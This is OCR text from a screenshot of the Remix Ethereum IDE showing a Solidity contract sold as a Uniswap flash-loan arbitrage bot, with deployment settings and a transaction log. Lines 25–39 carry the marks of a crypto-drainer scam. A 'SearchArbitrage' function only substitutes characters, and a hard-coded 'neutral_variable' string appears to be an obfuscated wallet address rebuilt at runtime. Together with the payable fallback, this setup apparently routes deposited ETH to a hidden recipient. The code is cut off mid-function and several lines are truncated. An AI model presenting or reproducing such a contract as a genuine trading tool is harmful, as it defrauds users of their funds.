 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
_TOKENNAME: TYU token
_TOKENSYMBOL: TYU
_LOANAMOUNT: 500
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
UNISWAPFLASHLOAN AT 0XB0A...
action
startLookingfo...
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home flashloans.sol
tabs
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddr
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (st
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
Ethereum (ETH)
0 listen on network Search with transaction hash or address
[block:13363613 txIndex:10] from: 0xD7b...46036 to: uniSwapFlashLoan.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash: 0x1bc...ca341
Debug
>